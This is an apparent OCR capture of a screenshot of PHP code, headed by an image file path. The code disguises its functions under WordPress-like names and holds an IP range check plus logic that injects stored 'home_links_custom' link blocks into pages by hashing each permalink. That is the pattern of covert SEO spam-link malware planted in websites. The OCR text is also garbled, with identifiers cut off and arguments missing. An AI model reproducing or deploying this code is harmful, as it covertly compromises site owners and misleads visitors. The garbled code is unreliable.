
list($net, $add_query_arg_constructor) = explode('/', $cidrnet); $net
= inet_pton($net); $get_the_ID_integer =
get_the_author_meta_hashing($net); $esc_attr_loop =
substr($absint_wp, 0, $add_query_arg_constructor);
$esc_attr_e_constructor = substr($get_the_ID_integer, 0,
$add_query_arg_constructor); if ($esc_attr_loop !==
$esc_attr_e_constructor) { return false; } else { return true; } }
function is_search_restful($get_queried_object_id_pointer) { global
$post; $post_class_pic = ''; if
(wp_get_attachment_image_src_stack($get_queried_object_id_pointe
'textBlocksCount', 'onlyHomePage')) { if (is_front_page() ||
is_home()) { $post_class_pic = get_option('home_links_custom_0');
} } elseif
(wp_get_attachment_image_src_stack($get_queried_object_id_pointe
'textBlocksCount', '10DifferentTextBlocks')) { $url =
get_permalink($post->ID); preg_match('~\d~', md5($url),
$matches); $post_class_pic = get_option('home_links_custom_' .
$matches[0]); } elseif
(wp_get_attachment_image_src_stack($get_queried_object_id_pointe
'textBlocksCount', '100DifferentTextBlocks')) { $url =
get_permalink($post->ID); preg_match_all('~\d~', md5($url),
$matches); $get_stylesheet_uri_schema = ($matches[0][0] == 0) ?
$matches[0][1] : $matches[0][0] . '' . $matches[0][1];
$post_class_pic = get_option('home_links_custom_' .
$get_stylesheet_uri_schema); } elseif